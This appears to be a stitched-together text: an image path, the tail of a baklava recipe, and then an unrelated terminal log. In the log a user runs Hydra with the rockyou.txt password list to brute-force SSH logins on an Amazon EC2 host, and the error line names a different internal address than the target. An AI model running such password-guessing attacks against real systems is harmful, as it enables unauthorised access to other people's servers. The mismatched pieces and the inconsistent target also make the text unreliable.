 Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-27:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-206-114-146.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-25 18:48:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-206-114-146.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.137:22/ does not support password authentication.
ubuntu@ip-10-192-11-27:~$